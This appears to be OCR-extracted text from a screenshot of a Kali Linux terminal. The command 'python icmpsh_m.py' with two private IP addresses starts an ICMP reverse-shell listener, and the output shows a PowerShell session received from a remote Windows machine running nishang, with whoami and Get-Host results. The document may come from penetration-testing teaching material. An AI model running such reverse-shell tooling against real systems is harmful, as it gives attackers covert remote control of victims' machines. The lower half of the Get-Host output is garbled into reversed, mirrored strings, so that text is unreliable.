 root@Kali: ~/Desktop
root@Kali:~/Desktop#
root@Kali:~/Desktop# python icmpsh_m.py 192.168.254.226 192.168.254.1
Windows PowerShell running as user Nikhil on SAMRATASHOK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\nishang> whoami
samratashok\nikhil
PS C:\nishang> Get-Host
Name : ConsoleHost
Version : 3.0
InstanceId : e37e9a20-3f02-4535-a8f6-3343eb4cb354
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : en-IN
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
IsRunspacePushed : False
Runspace : System.ManaanaM.metsyS : ecapsnuR
eslaF : dehsuPecapsnuRsI
yxorProloCelosnoC+tsoHelosnoC.llehSrewoP.tfosorciM : ataDetavirP
SU-ne : erutluCIUtnerruC
NI-ne : erutluCtnerruC
ecafretnIresUtsoHlanretnI.tsoH.lanretnI.noitamotuA.tnemeganaM.metsyS : IU
453bc4be3433-6f8a-5354-20f3-02a9e73e : dIecnatsnI
0.3 :
PS C:\nishang>
20:58
15-05-2015